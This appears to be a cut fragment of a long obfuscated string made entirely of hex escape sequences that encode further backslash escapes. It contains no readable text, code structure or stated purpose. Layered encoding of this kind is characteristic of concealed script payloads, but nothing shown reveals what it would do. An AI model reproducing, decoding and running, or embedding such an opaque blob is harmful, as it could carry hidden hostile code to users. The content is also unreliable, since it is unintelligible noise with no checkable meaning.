x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x4f\x5c\x5c\x31\x49\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c